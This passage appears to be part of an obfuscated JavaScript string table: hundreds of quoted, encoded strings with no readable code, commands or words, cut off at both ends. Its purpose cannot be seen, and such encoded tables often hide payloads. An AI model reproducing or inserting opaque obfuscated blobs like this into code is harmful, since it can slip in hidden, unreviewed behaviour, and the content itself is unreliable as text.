Pmq2rPsvzot0P5A3jtAwD3zurJm05d','ovbwmuPSsNL3BLPQAhzzBwm0ytfswfvwy25mq2r2uti5','DgnLrfzQzhL0y2vesxDlAwnZzeDOCgmXC25HruPtuLzA','vxnkm1f6wwXRBKTwmdLABLz1wtnsCgiYng9IExH3s1H0','y3nkmMC0ytaXwfvwwMTvvu5YzhLJC0OYzZrHEKPyvdjs','wM1rC0P5uKLpu1fUs1n0s0TeqJrorgrRtenJEMngzevk','u3rls0rcne5uvxPmq2rQtwLzEeP5A3jtAwD3zurjnfPP','q2rkvdfczuP5A3jtAwD3zurND09dD25wAuzVsMLJCeSW','sNPoD1yWuw5lu3rls0rcne5uwMLmq2mXt0rACeP5A3jt','ALvZsJaWngfQA25lu3rls0rcne5hwMTmq2q2wvrAsuP5','v0vUtenKwe4XwMPurZfYsZbkDgiZuw5mq2ryvwPcrLz6','BLHumgHjvNrKtZmXmLLyswDAvdfMtuHNmu5Qz3Ppree0','sLnxrtvcsJeWCe8ZmhnHvNnUy0HkDMrhotbLwejSsJeX','m3vOrhjOwG','q2nZsJncvgeXwLHuELzZzwTJBKXdzhznme5XvJfct1KX','muPWtMLJCeSWB29nsgCZtwPbC0OWrMPtELLUs1n0s0Te','vJfkAeP5D25Iv1jdwKzcrgeZqM9zu2nZsJbwrgf6BfHv','y3nkmwrstLvwwe5erNDwmuzusNL3BMnSzdfKBK5eytjf','wM1jC0P6wNzwq2TUs1n0s0TeqJromKL5tenKELqWsKLk','D25ov1jKsvnJCeSWB29nsgD5tMPNC0OWBfbvrJrUs1n0','A3jtAwD3zurzDW','rei0ttjzmeXdzhPumePjsNLRCLnPz3DLrgm0wwL3BLjR','s1n3AeLyuw1kBKjIwvrvB01izZfor1vZsJfwmuKXww5l','yxPgse1gzfjrBu5sy1nJC0OXyZnpsgrSzfv4wuP5D25w','tKm5ALuXtNjpvMmXu21ovfj5y3nkmwmZvKHOwe5RDfHw','ALLPD25zEKLTtvnJCeSWB29nsgCWwKDvC0P6vMTyu0vU','sNLRCLnPz3DLrgn6t1n3BMeWy3fLAwnWsZbVB01izZfn','zerJmNHRvtjOmvzdy3nkmwrqyLDowfr6zgPwrZf2u2LJ','vNLJCeSWB29nsgD5ttjnC0P6tNDwmffUs1n0s0TeqJro','nJm4nZG2y0zQzvLz','u3rls0rcne5httrmq2rnwJb4uuP5A3jtAwD3zurwAfL5','v0LZsJjnB0TRB25lu3rls0rcne16AgLmq2rkvdfczuP5','AuiWufHcyLLuvw9nsgD5tMPbC0OWqJnIrLfUs1yWB2fd','rfjPwKn3BMvRnxPuEwnWsZbVB01izZfnvgDZsJbgALn6','m0jRvfzoCMnty3nkmwmXy25Awe5wtJfJBgnUtenKwe5f','zurNEK9tD25ovgCYyvnJCeSWB29nsgCZwxPjC0P6qwPj','uMXABwX1wLDrCguYBg1lrJH3zurvmK9ettrnrgHSv3LK','mgnUtenKwfviqMTvv05evvHSseP5D25wELP4uLzJm1iZ','BLmYsMfnAwnWs1nZDgnhrNLJmLzkyM5rB1ntz3DLrgD6','sNPWEvPyuJfJBtrNtuHNEe8YtMHJmLvUtKnJnLPToxLl','s0rcne1QrM1mq2n3sxLotuP5A3jtAwD3zurNELL5D25k','BMvRnxPuEwnWsZbVB01izZnzvfvZsJj0nMeXqw5lu3rl','uw5mq2ryvvvKCvyXqKrkExDUuMTKmvmZwtrHmeLUtenK','teDZowfSC25Kr1z6zenKzeTiuM9Hwe5IsJj0q2nvzgXv','z3nLAxHcs1r0ouXhowjzvefVtuHNme1utxnkmfvVvuHz','m1qWzdbpr3rjvNPAEeP5D25Lvu5YtdfKuvuXrLHvvMnU','B29nsgCZwMPRC0OZuxPzBgTUs1n0s0TeqJrorgXRtenK','nZeWmZC2yw1qBMrn','mNHRu1zoCK1dy3nkmwrswvrcwfqXCgPtrZf2uLnJC0OX','mvj6vJfbneP5D25wmujfuJfKuMjSCfHvvZbUtenKwe4Y','ytjAnfuYDfjJvwnUtenKC1eYDgPwmujfy0HSseP5D25w','utj0seP5D25wELjSvvDktwrUww5mq2ryvuvKCfyXsKDz','ovbkExDUzwXoCLvvvtrHmuPfwvnJC0OXyZntBu5pzezO','EwnZsJnKDgeXvNjsEKzpsNL3BLz6zdzLBKzSttjou1j5','A1PfEhrIm2DUtenKwe4YmvHwELOXy2XJmLj5y3nkmwmX','vwHytMXcyuP5D25Lv0OWwKvWDgiWovHoBuvUtenKrLuY','ovfJwevUtenKrq','sNLRCLnPz3DLrgrOwML3BLjTnxvzEwnWsZbVB01izZnn','BLLTmxzJv050yxPgwfviA25mq2rct0D0vLz6wM1Hmwrr','rfjRt0n3BLzvsKPnEwnWsZbVB01izZfnrfvZsNPvne5T','AZjkEwTYu2LNDW','zfDjv2DTsNLRCLnPz3DLrfzRtKn3BKPvuMPrEwnWsZbV','mgvxAejwEwnZsJfJmgrhuKPpr3rlwJboCLvPy3nkm2Hj','tenKA2jxDdbwEMm1yZnsweP5D25KBtf2zeDzngiZvLHv','y1qWBKP5EhLqu2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLj','m0XdzgLjvK5psNLRCLnPz3DLrePRtwL3BLjTnxvzEwnW','Au5tsNLRCLnPz3DLrePQwLn3BLvxww1sAwnWsZbVB01i','s1n0yuTeqJrnEMXOtenKCLj5CdzkEwTYsJjsBeOXmg9A','zZjoEMnZsJb0AvDQsw5lvJbVwLz0wKTeqJrprfzTtenK','CfPpv0yXwvnJC0OZwNrImvz1vti5v1yXqKHkExDUyKCX','q3H0tercne1uqxnxEKi0wML3D2vey3Lyu3HItuHOA0Xe','AwD3zurJne1dD25krwC1sKnJCeSWB29nsgCYtuDvC0OW','wfvtowTsmJfYt1nJC0OXzfftEKzyvw5OALiYmxzwu2nZ','C0OWwLHpruO2yLDZEuP5D25Hme52uZfJmfjTuK9rmJLt','DgPkExDUuM0XDLnTtLrImvO1uNLJC0OYutrHmvzyvw5s','rei0tNPkAuXdzgXnAu5tsNLRCLnPz3DLrgrRwwL3BK1T','sNL3BMfftNzoBgmYvw1st1eYodjkExDUvJa5rgjSzffr','se1ZzenSn2nTvJbKweP1suC4B2ndEhHmse1ZzenRn2zt','ne4YtxHmq2rQy0nAqKP5A3jtAwD3zurznfPPD25oBtLv','mMHZvNLJCeSWB29nsgCZtuDnC0OXwwHHq1LUs1n0s0Te','te5Py3blmg9VtuHNmvL6sxnkm2H3t0zNBKTtDeTlrei0','uLnArtLuyNPwwe5Ry25mq2rytMTsmfz6yZbKvMrst0nJ','wwL3BLjRwM9ru2nWsZbVB01izZfpv1vZsJjnEuPQrw5l','D2vezg1zAxDUsKvNnuPdy3blmg9VtuHNm01xrxnkme1R','uuP5A3jkmK5SsJeWB2ndD25kEwTWtenJDKP5A3nIEwTZ','s1n0s0TeqJrnv1PRtenKAK1PwxHkEwTYu2LND2verMXz','nvrImwrytMPbBKXdzhnArtvRvuCXCMmYwNHkExDUzezo','sNLRCLnPz3DLrfKYwxL3BLrhze1vq2nWsZbVB01izZbo','s0rcne0Yrtrmq2rswKv4ruP5A3jtAwD3zuroAvPdD25v','AgLmq2rcuJjKyKP5A3jtAwD3zurNmLLtD25vv1LTuMLJ','y0nAqKP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbK','vLDfBKXdzeDpr3n5ytbRmu15y3nkmwmYwvzSwe56Adbw','ttbrBgnUtenKwfverxLwmdL1vgXKu1f5y3nkm1PAy0Do','mg9VtuHNELPuwxnkmNris25VBKTtDeTlrei0tM1zmeXd','qvrdz25lu3rls0rcne1QrMTmq2ruvw1RmKP5A3jtAwD3','zurKA05dD25Hm3bYvunJCeSWB29nsgD4wKDnC0OZCe9J','wLz0wKTeqJroELeWtenKuLPfEevkEwXKs1r0owrTrNLj','BuXdzePumujLsNLRCLnPz3DLrfPStML3BLvywKrru2nW','A3jtAwD3zurNnu5PD25Hm3bYvunJCeSWB29nsgD5ww1v','we4YnxvkExDUvJfbEe1gyZbJAMryvvHvBKXdzfHomdvQ','EKy2vNLJC0OXyZnLBwrczgPoALrirw5mq2rytJfoEgf6','vuCXDLj5y3nkmwmZt0u1we4WDgLwELP4sNL3BLyXsLLu','DMjPAhzmsefZy1n4EKXiuxnKu3GYteHJC2vdEdzmruvW','rJjJvwH5sNL3BMj6txPzmgHuyJjkwe5Tvw5mq2r6utj0','B01izZjoAKvZsNPoD1yWuw5lu3rls0rcne5xsxDmq2rn','vLPyvuvWA1j6Ahjxu2nZsJfKu2rurLHoA2mYzgTJBKXd','zvvJBKXdzfHvsePvvNPKvvrgzfnIu2nZsJfKu2vRtLHu','y3blmg9VtuHNEfPhrxnkmhrPv2PjBKTtDeTlrei0tJjj','zZjoELfZsJnouffRz25lvJa5wM5wDvKZuNbImJrVzfn4','turcvLyXqJrzmvz4sNL3BLz6wNHrBgmWvJnwrLLty3nk','wMTwvK52vfnJC0OYCZrHmLPZww5gs0P5D25wEMruzuzJ','tuHNm01TuxnkmhHUvezbBKTtC25zmLvUwfnOD0Xdy25l','wfvvEg1wmuzOsNL3BMvStNjzBKz0ytnWnfz5y3nkmwrq','mu5YzvzKuwfty3nkm2WWvw1stvOYmxPkExDUy1uWm1Pg','mhbQyLnJC0OXzfnnvxHyvdbOnfyWourkExDUvNPsC1KX','s0TeqJromLuXtenKtfLSB3LkEwTYu2LND2vezZfzu3DU','s0rcne16A3Pmq2rswMLAr0P5A3jtAwD3zurkAfLPD25u','u0OXmdLkmxrJzurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJ','zg9IrMnUs1n0s0TeqJrov0K1tenJEMngzevkEwTYu2LN','tKrKALmWy25mq2rcu0DwsgvgtNjHAwnZsJjsDgiWBfHo','tNzrmJq0yJnOwfvftw5mq2rOt0C5tvz6vMLHBgrryvnJ','r3HytNPsCfyWourkExDUwJfoCLjSzfbxrtKYuNLJC0OX','mg9VtuHNmLL6z3nkmhG2y1HRBKTtDeTlrei0tw1vD0Xd','vg1ssu9hovzKr2HWsNL3BLyXsKTArxHeyJnwmgrQuw5m','ne9euxnkm1f6wwXRBKTtDeTlrei0t0rrnuXdzeDIBtvQ','BLuXsNboAwnWsZbVB01iz3LnrefZsJbADwjTtw5lu3rl','s0TeqJrnAKjTtenKAuLwtK9kEwTYu2LND2veuMLnu3DU','sKvAu2nZsJfJmu9gAg1urZr3sNL3BLyXqNbJmwrsvg1o','u2LND2vezZjou3DUzeroAvDty3blmg9VtuHNmK5hwxnk','vgnZsJbAr2ffrw5lu3rls0rcne5TrxPmq2rPsvzot0P5','mZaXyu56Eu5S','u2LND2vetM1AAxDUtw00AK9dy3blmg9VtuHNELPxuxnk','sJfKu04YuKHvmJHYzw5zneP5D25KvwXVwtfoBMrhtLrw','uJbArLe0ytngC2nty3nkmwmYzeDou09hDhfLrK52u2LJ','AKTdCeTkEwTYu2LND2veyZjnExDUtM05vuTty3blmg9V','wKv4ruP5A3jtAwD3zurkBu1PD25Kre5Pv1nJCeSWB29n','zuvJBKXdzg1JvLPRvevoCLqYuMHkExDUvJa5DgjSzfnp','r3rXyw5fBKXdzhzIvZLxzeroru15y3nkmfu0ytjswfvv','BLvywKrru2nWsZbVB01izZbAALLZsJbAs2mYy25lu3rl','muiXttfJmfqWBhDprZLpvJfkA1PgqNPrEwnZsJjswfrT','zeHnCeTysMXKsfz5yMLcDLCZuMrpmZfTzfC1AMrhBhzI','sJfKugrTvLHovxbQuZjomuP5D25wmuv2wKvWte0YtKPn','strHmwrytLrgBvyXsNbkExDUvJfcyvPfBe1mmK5mzhPb','vfvTAZjkEwTYu2LND2vewtnpu3DUvLHvALzPy3blmg9V','v005whPcne5uwtrnEMD3t0DwyKOXwLzJmhrAuNLKzeTh','sgC0wvrrC0P5vKvzme1Us1n0s0TeqJrprePPtenKrKTg','u3rls0rcne1QqMHmq2n3sxLotuP5A3jtAwD3zurvm1Pd','odvkExDUvJfcBwnSyZfvr3ryvw1fBKXdzg9IvZGWvNPA','rePTtenKnfzSsLjkEwTYs0vVB01iz3LnAMTZsJbKvfPe','vZH2y1vOuwrdy3nkmePQt0Hgwe4ZwNLkExDUvNPsB1KW','zgLRn2ztEhHxmhDVtuHNEK5hrxnkmfvVvuHzBKTwmdLA','we5QtMTtrgH2yvnJC0OYsLrHmwHytLzcEvfTrw5mq2rS','ExDUutfoCMvwyZbnwfjyvw5vBKXdzfHoEMHhutboCLPg','t0DgAeXdy3PJrMrfsNLRCLnPz3DLrgrStvn3BLiXtMTp','mMnUs1n4ELbyrMjAvNrOtunND2veuxHoAxDUwxLNCvnP','mwrqvxLJC0OXzfnABtvytMPgAfyXrKXkExDUuvDkt1Pf','uuP5A3jtAwD3zurvmLPtD25vv1jnuKnJCeSWB29nsgC0','AZnmq2rYuNLWnG','q2nZsJbwwfmXzenpr3rOsNL3BLz6y3DlmfjuytiXwe5T','zZrnEKLZsJb0AvDQsw5lu3rls0rcne9erMPmq2mZyuD4','vuTty3blmg9VtuHNne9huxnkEvzfwtbnBKTtDeTlrei0','m1Lutxnkmda0ywPRBKTwmg9KsgX3wLC5BuLizhbIBvj2','A1KWmxHkExDUzdnkmu9wyZbovw9UtenKwfvxChbwELu1','whqYwvHjz1r6mu1pm0PSzeHwEwjPqMXxmdHVtuHNme1T','ne16sMHmq2rgt0HSC0P5A3jtAwD3zurgAu9dD25omMHZ','r1jIu2LND2vewtbpq3DUytnWCLvdy3byvdfTzfC1AMrh','BKXdzertr3HQu1rjm1KWCeHkExDUwKvKt1PfnvrHmNH2','nfDdy3blmg9VtuHNmu9ewxnkmhG2y1HRBKTtDeTlrei0','CgiYng9IExH3s1H0EvPyuJfJBtrNyJn4ogneDdLmr1jI','CeTuDdLlu3H3ufC1Bgr5qLnAv2rgzuHbB1PwDfPlrei0','AuzVsMLJCeSWB29nsgCWtwPnC0OXA3fjmufUs1n0s0Te','ELjyvw1OALrUrw5mq2rVvfDOALzxmxzzBgmYtunJC0OW','zurNm01dD25sBtv1wxLJCeSWB29nsgCYt0DvC0OZvKzL','AwD3zuroAe1PD25wvuPktxLJCeSWB29nsgCYwKrJC0OZ','wxLxBu5tuNLJC0OWuJrrBvjuzuHcA1iZrw5mq2rytLvo','BKXdzg9pr3rivNPsAu0WuKHkExDUvNPwBvmZAgXJr05k','zgrlr3nWtZmWC2fwC25JseP2zeC5mgvyqMXkmtfIsJbO','De9XquG','mu5YyuvkDgj6tw5mq2r4t0D0DvyXsLrAmwrtvhLJC0OW','yZa5q1ndy3blmg9VtuHNELPevxnkmda0ywPRBKTtDeTl','vwXJmLvTtLDwEwnZsJfJmgjhtKLIv3rSuLCXDLLPy3nk','rJvkExDUvJa5nfKWAerHm1P2yLC4mKP5D25zme5YvtfJ','uti5DLPTmxjoBgrrtKnJC0OXyZjKBgHytLrOq1yWotvk','vKPuv2HusJeXyK1iz3Dyu2S3zLn4DvPyy2DHu2HMtuHN','u2LND2vey3Hnq3DUuMTAB1fty3blmg9VtuHNme5etxnk','EKXdzdbnmKPAsNLRCLnPz3DLrfjOtun3BLjuAdvIq2nW','B2nhtK5wEwnZsJjSrgiZwNPuvvf4sNL3BLz6uxPzmgS0','tuDzC0OWqJnIrLfUs1n0s0TeqJrnv015tenKrePeBffk','wtfrD01dy3nkmwrqzfrowe5xBejJvwnUtenKA1uYodfz','BtrNzeDOCgmXC25Lr2X2wKzsruOXmg9Kr2HWyZfZBLrf','muHnr1P6uNLJC0OYDerHELiZutj0Bgvyrw5mq2rytKro','mxLdzfzvrW','zurvmK9ettrnrgHRtercnfPezgTAr01WtengBwrxnwPK','uZLRvvrODKX5y3nkmwrqv21su1uYoxnJBMrWsNL3BMqW','mdv0yJbsALmYA25mq2q2tvvWA1rhzdrArwrOsNL3BLz6','A3jtAwD3zurwAK1dD25svgG1yKnJCeSWB29nsgCYwLrf','tenKELqWsKLkEwXKufDAmwjTtJbHvZL1s0C4C2ndEhHm','D25IvK5YuJjwwa','sMTtvZfYvgLJC0OZCgfvsfzytM01nKP5D25wELPyywXK','mhG2y1HRBKTtDeTlrei0tMPNmuXdy2Xsr05esNLRCLnP','AwnWsZbVB01izZnpv01ZsJbADwjTtw5lu3rls0rcne5Q','tKC5DgiWtKDsEwnZsJjKrgiWsNbpr3revJa4meP5D25J','zfnur0zyvhPSwLyXsJfkExDUuLzoCLnwzfjose5yvhPr','zurnD1PdD25svgG1yKnJCeSWB29nsgCZtxPbC0P6wNzw','y3byvNrOtunND2vezg1zExDUvvDstvjdy3blEwrQwLnK','EwXKteHWyLv5z3DLrfPQtxL3BMretMLxu2nWwfqXBwrx','yZjHALjyvuzJBKXdzfHvv3HQvdiXCK5hAfrIEMnUtenK','zfHvBfPQvezoCMvhAZrImMTUtenKwe5SAhjwELP4zeHA','tKm5ALzeAhjLBMHeyJaWBKXdzgPvmNrXvJa5B1PgsNrH','ExDUuLvOu1PfmdrImhrytKDvBKXdzfHoBMWWvNPAufOX','q2rYutjZCMqYmxjHrvPOsNL3BLjhuJfKBMH0yxPfBKXd','y3nkm05RuNK5rG','vw9VtuHNmu9eA3nkELzRwfnfBKTtDeTlrei0txPRm0Xd','y2Xsr05esNLRCLnPz3DLrgCWtKn3BMeWy3fLAwnWsZbV','ve00tenKvLfRA3PkEwTYu2LND2vestfzExDUtLrNmMft','BLzvsKPnEwnWsZbVB01izZroreLZsJfgA1rfuw5lu3rl','BfHoBuvUtenKBfPgCgTwvZfYvKDWEeP5D25HA3G0wtfc','zg05vgiWtw5mq2ryvhPwrLyWoxLJmwrruxLJC0OXzfnJ','u3DUwxLNCvnPy3blmg9VtuHNme5xuxnkm1f6wwXRBKTt','u3rls0rcne5uvMHmq2rcwtbZmKP5A3jtAwD3zurNEK1d','ExDUvNPABfjwyZntmuPytKvnBKXdzdfzvwHqvNPzmvf5','EKvZsJb4BLrgqw5lu3rls0rcne1QqMTmq2rQy0nAqKP5','DeTlrei0tvDnEeXdzfjArxHfsNLRCLnPz3DLre5Pwvn3','sxLmq2rQs0nWs0P5A3jtAwD3zuroAu5dD25zEwDXu2LJ','vunJCeSWB29nsgCXtwPJC0P6zg9IrMnUs1n0s0TeqJro','BLmYsMfnAwnWsZbVB01izZnzvffZsJnOv1vSrw5lu3rl','te9hoxHwELPesNL3BLyWounzmu50yxL0CvuYouHkExDU','AwD3zurnne9tD25ovgCYyvnJCeSWB29nsgCYwwPNC0OX','CeSWB29nsgCYww1fC0OXrJjrmevUs1n0s0TeqJroAMXS','vuPyvurwBvyWotfkExDUvJfcD1PgtLrImuPhyurrBKXd','wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjl','mKXdzdbnmKPAsNLRCLnPz3DLrfK1wML3BKTRqK1lq2nW','CeSWB29nsgCYturrC0OYtw9lA29Us1n0s0TeqJrnALuZ','s0vwyLDdz3DLre15tKn3BLjRChPAEwnWwfnRn2nTvJbK','BLjQu3POCK1gyZfsBu5ly1nJC0OXyZbor0z2vfvrm0P5','CLnPz3DLrgn4wLn3BLjTnxvzEwnWsZbVB01izZnzvgnZ','vJfcDvjgzffrEwnZsJfKu1DTuLfKsev3yZbJBKXdzg5I','mviYvJfgreP5D25wmujuu1zKuvDesLHumgnUtenKqMjx','mhmYsNLRCLnPz3DLrfzPwxL3BK4YAhnwEwnWsZbVB01i','t0DAwfvxEgPwr0vUtenKwe5yBeHwEMqXy25WweP5D25L','sNL3BMf6AhjpwePuytjOq1Lty3nkmwmYwvDkwe5xvxHJ','uMPrEwnWsZbVB01izZfnvfvZsJb0AvDQsw5lu3rls0rc','vfvTAZjkEwTYu2LND2vevtbpu3DUytnWCLvdy3blmg9V','rfPWsNLRCLnPz3DLrfPQwML3BLfizhnwq2nWsZbVB01i','AwnWsZbVB01izZfpv01ZsNLssu9tuw5lu3rls0rcne56','DgLxAKLUs1n0s0TeqJrorezTtenJEMngzevkEwTYu2LN','y21HrgTSsNLRCLnPz3DLrgm0tNL3BLfxtKXoAwnWsZbV','DeTlrei0tKrrm0Xdy3frrxDVsNLRCLnPz3DLre5Qt1n3','zhL4qLCXy29nsgD4wLrjC0P6sNvjEMDUs1yWCfaZzhbI','z3DLre5OtxL3BLPuswPvAwnWsZbVB01izZrnrgTZsJbK','ovPwDe1lrei0tNPrnuXdzerkrgXrsNLSzeXirMjuq2D3','ExDUuLrcv1PfBdrrBvjxwvnJC0OXyZbomK5qt0DZmLz6','y2LctvbvB3nJvde3zLr0EfCWD29nsgD5wMPfC0P6tNDw','q2nWsZbVB01izZfovfvZsJbAs2mYy25lu3rls0rcne1Q','q3DUwwLgvfrPy3blmg9VtuHNme9ez3nkmvLOyunzBKTt','mK5wvNLJC0OYwKrIEKjytMTWA1zgtNzwEwnZsJngDgiX','wfvUwM9wmueWsNL3BLLRC3zzmda0yJbOwe4YA25mq2r1','AhzLA0zQv0DrBKXdzfHov2XrvNPKsfKXyZbIu2nZsJfK','ne4YrMLmq2rkvdfczuP5Bgrqvw9VtuHNmu5uy3nkm1zg','t1nvBKTtDeTlrei0tLrnD0XdzezpsgXZsNLRCLnPz3DL','mfvVvuHzBKTtDeTlrei0tJjvEKXdzeHvmLe0sNLRCLnP','s0TeqJromLuWtenKnLrUtLbkEwTYu2LND2veuMPAu3DU','nvHvBuvUtenKwa','tuHNEK4YuxnkELzRwfnfBKTtDeTlrei0tLDwBeXdyZfp','u1yXrtrvvMrqy1nJC0OWtMHLr1jkyursneP5D25wELzR','mdKWy25AmeP5D25wELyWwtb4DgeWovHoBvjQvtjfBKXd','tenKqLKWCZjkEwTYu2LND2vevtrzExDUuvDote5Py3bl','rMnUtenKBfeYou5wELv6wKv4rgiYz25mq2ryvuvsBvyX','wMTuruLUtenKwe5gzhjwEMr4t1HSseP5D25wmdK0wKv0','mta4n2XMDeDJsa','zeTitxnkEwnWwfr0EKPPww9IBvyZsuHnB01iz3Dmrei0','rMrfsNLRCLnPz3DLrePTwwL3BK5uzZjHu2nWsZbVB01i','y3nkmwrtvg1os2jxouDAwfzisNL3BLyWou1mmwrrzg5W','mgHeyJnWwe5UA25mq2rytLvsywmZvLnzmvz4sNL3BLz6','y3blmg9VtuHNELKYuxnkmfvVvuHzBKTtDeTlrei0tMPz','ExDUvJfcvu1SyZnHBgHyvvrrBKXdzg5rmNrAvJfgmMvf','CeSWB29nsgD6tNPNC0P6qwPjmhDUs1n0s0TeqJrnALf5','sNPADLzdA25lvJa5yZf0veTeqJroBuPQtenKCMvTDffk','q2nRu0rRA0P5A3jtAwD3zurvm1L5D25oBtLvs1nJCeSW','v1LTuMLJCeSWB29nsgCZtLDvC0OWzfrArgDUs1n0s0Te','t0P5BgrlsgrWyM1sDMr5EdDMu2TZy3OXDvPyy2DvBvzU','vKzoDLfytJfnq2nZsJfKu2ruAfHor2TYzg1fBKXdzgLK','AwD3zurjD05tD25vmuPWtMLJCeSWB29nsgCZwtjvC0P5','s1nJCeSWB29nsgC0tvDjC0OWDgLxAKLUs1n0s0TeqJro','y3blmg9VtuHNEu1QuxnkmuzRvevrBKTtDeTlrei0tKDj','C0OXyZjwEMHytLv0nvz6wJfkExDUvNPwu1KXqtrHmvjy','q2resKrSuuP5A3jtAwD3zurnD1LtD25svgG1yKnJCeSW','wMPNC0OXrM1kA1LUs1n0s0TeqJrnEMrPtenKr2jTnwPk','txPfnuXdzeDsBwHcsNLRCLnPz3DLrfzPwvn3BKTRqK1l','BKPvuMPrEwnWsZbVB01iz3Ppr0vZsJj0seTUB25lu3rl','mu1VtuHNmvPuy3nkmgXqvuy0BKTwmg9KBhrewfzZD2ve','D25wwfvQvMLJCa','uLHnBKiYu0uWBG','q2r0uti5t1z6yZnArLu0yNPrBKXdzfHorLf4uLrbELKX','DfHsvgHYtJbsweP5D25wEMmWuLzJmMjysLHoBLvUtenK','yLDZEuP5D25wELjSvLzJm2nxvKDJu2nZsJfJmfuXzfHu','D25vv1LTuMLJCeSWB29nsgCYtvDnC0OWwNvIBu1Us1n0','yZfnq2nZsJfKuLDfwLHomdvQvM1sveP5D25ArZf2tM14','ALzeqxPzmvzOsNL3BMr6sKnArKPTzuDssfLty3nkmNrP','s0rcne5xvMLmq2rot0DVnuP5A3jtAwD3zuroBu15D25r','we5TnujkExDUvJfcEvmXyZbLr05lvJfnBKXdzgXvmJLQ','zhHnsfjRvw5Ou1PgsMHkExDUutfSmfPgvNrIm1jytM5v','mvLUs1n0s0TeqJroAKuYtenKr1nUtM5kEwTYu2LND2ve','m1PQt0C5s0P5D25IwgD3vezKugfhtLnwEwnZsJjWDgiY','ytfbBKTtDeTlrei0tKrAAKXdzefKmNHvsNLRCLnPz3DL','sgD5wKrJC0OZAfDvBevUs1n0s0TeqJrpreL5tenKAK1P','BdzrvuPeuKvwr1iWAePtA3rnvfu1ufvgrLnvmvjwvMXK','zfnrm05yvvzJBKXdzfHvrKPQvdiXDK5xnhDLu2nZsJfJ','rei0tKrOAuXdzdzuBK5qsNLRCLnPz3DLrfPTtun3BLjR','yZbwBvPhtKLJu2nZsJfJm01yBennrtvQu0DfBKXdzhHI','sNPADLzdA25lu3rls0rcne5uwMTmq2rStwLou0P5A3jt','vvHWrwrwy25mq2ryvw1sA1qYmxzLA1v5zvnJC0OXyZnK','rLjovJfknuP5D25LrZfYywXKuwjwqLHvv1vUtenKwfvu','y21HrgTSsNLRCLnPz3DLreKZtLn3BMvRnxPuEwnWsZbV','y3blmg9VtuHNmfL6uxnkmuzTsMTzBKTtDeTlrei0tM1k','mffUs1yWovPwDe1lrei0t0rzmKXdzfzKu05xsNLSzeXi','s0rcne4YwxDmq2qXuLHStKP5A3jtAwD3zursBfPPD25z','mvP1rwD5za','sJfwq1nutw5lu3rls0rcne1xuM1mq2n5yMLnneP5A3jt','B29nsgC0tLDrC0OYDeHlBM9Us1n0s0TeqJrorfuYtenK','uZfKuMfhuKPrmNr4sNL3BLyXrLDzmuPeytfKBu9hodfk','BhzIAwH2teHbCguZsMXKsfz5yMLcDKTiqxbpmZbZwKz0','tenKAK1PwxHkEwTYu2LND2veuxLzAxDUzw1fmLndy3bl','yuvoDK1SyZjuBvjkt0C5nuP5D25wmdLVwKv0s1eYuJvz','sJb4nMnyA25lu3rls0rcne4YrMPmq2nSuKDoreP5A3jt','sZbVB01izZjnr0vZsNPKB2jgy25lu3rls0rcne5eyZnm','rei0tw1vEeXdzejzmhmYsNLRCLnPz3DLrfu1t0n3BLiY','Eu4YsxnkmfvVvuHzBKTtDeTlrei0tw1jmKXdzeDsBwHc','mg9VtuHNne9esxnkmLv5stfjBKTtDeTlrei0tw1nm0Xd','AxDUzuHbnfDdy3blmg9VtuHNEfPesxnkmwTXstfbBKTt','qJroELjPtenKCMvTDffkEwTYu2LND2veyZbAAxDUyZa5','tLfJvfuXuw1fBG','sJjjAfuWng5lu3rls0rcne5TrMLmq2n6y0zKruP5A3jt','B01izZfprffZsJeXAvfQvw5lu3rls0rcne1TsMPmq2nS','B01izZnpre1ZsJnWAe5Rz25lu3rls0rcne56z3Hmq2ro','q2rytLHOALvftNjwmwmWyuDot2nty3nkmwrtyvzgwe5h','zevkEwXKufDAmq','yM1omgfxoxvlq2W3zg1gEuLhrxDqvw9ZyNOXn2zuDhzx','sZbVB01iz3LzvfvZsNPwA1Htrw5lu3rls0rcne5xrM1m','sgCXtMPNEK9eqtrAvhqZyuDSC1Ptz2HjvNrKs1H0mgnU','wtbyu3HItuHND0XeqJroAKzKs1nRBuPTvMjtAwD3zuro','mZy1mdeYs21oCMzh','BKTtDeTlrei0tLrnEKXdy2TtrgTRsNLRCLnPz3DLrfjP','rvPysNL3BLfuAhjrmwmYywPKwfviA25mq2rytMTkALqX','wtrImgrUuti5tLjhrw5mq2ryvvzAA1zyAfDzmvzVyLnJ','CguZsMXKsfz5yMLcDKTdAZDMu3HRvZbVB01izZfor01Z','EwTYu2LND2vevMLnAxDUzwS1ELr5y3blmg9VtuHNELPe','AhDlr1zIv1nND2vesMHoq3DUzeroAvDty3byu3DUwNLJ','sgCZwKrNC0OXtLnHvfLUs1n0s0TeqJroBu5OtenKqLiY','vJfcAvDgyZbxrwHyvw5vBKXdzhnprZL6vNPAC1PfmxrI','A3nkmK1Vs2TVBKTtDeTlrei0tLrRmKXdzhPumePjsNLR','CLnPz3DLrfL4t1n3BMviqtrxq2nWsZbVB01izZnoBvLZ','zfbnrK5yvvu1ALnftNztq2nZsJfKufjgtLHvBfjyvNPw','mu16vxnkm3bOtMTNBKTtDeTlrei0ttjwBuXdzhPumePj','u3rls0rcne5hvtvmq2q0y0rOwuP5A3jtAwD3zurrm09d','u3DUttncwfjdy3blmg9VtuHNEK16vxnkm1f6wwXRBKTt','ngvvtNzoAwnZsJfJmLnfBhHtmuPQu1HfBKXdzfHvBgr1','sJj0nMeXqw5lu3rls0rcne5euMPmq2qWttjkwKP5A3jt','tun4D1bxnwjKrJbZyMX0mfHumxvxmJLKteC1yMiXmdLJ','tuHNEK5huxnkmuzRvevrBKTwmg9Jq3HOy21KmwjxvNvK','sxnkmezQu3PzBKTtDeTlrei0tMPvEeXdzfrvBwSYsNLR','s1n0s0TeqJrorfeWtenKvLfRA3PkEwTYu2LND2vestbo','mg9VtuHNEu5xuxnkmeiZyKzrBKTtDeTlrei0tvDrnuXd','uLnJC0OXyZfomK5ju1DAmwrSy25mq2rytLHAB2rhzgfz','vNPwnvPTAdfov3nUtenKDLuYou1JmwGYvKnJC0OXyZbv','vdbksuP5A3nArNrls0rcne5uBgTmq2qWttjkwKP5Bgrq','zhLJC0OXyZnABfjytLu5Bgrhrw5mq2rytM5wufz6vLrA','s0TeqJrnv1eXtenKuLPfEevkEwXKteDZowjPEhnqv1OX','zurnELPPD25zm0fTuvnJCeSWB29nsgCXww1vC0OYtNDk','ALvdy3blmg9VtuHNmu1uA3nkmda0ywPRBKTtDeTl